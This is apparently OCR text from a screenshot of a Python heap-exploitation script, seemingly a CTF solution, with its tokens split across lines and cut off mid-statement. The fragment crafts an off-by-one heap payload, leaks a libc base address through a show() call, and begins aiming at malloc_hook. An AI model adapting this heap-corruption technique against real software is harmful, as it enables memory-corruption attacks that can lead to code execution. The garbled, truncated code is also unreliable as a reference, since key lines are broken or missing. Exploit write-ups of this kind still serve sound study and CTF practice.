
add(
1
,
'\x00'
*
0x68
+p64(
0xb1
))
#0 off by
for
 i 
in
range
(
4
):

    add(
0
)

    delete(
2
)

show(
1
)

libc_base = u64(ru(
'\x7f'
)[-
6
:].ljust
print
hex
(libc_base)

malloc_hook = libc_base + libc.sym[
'_
delete(
0
for
 i 
in
range
(
6
):
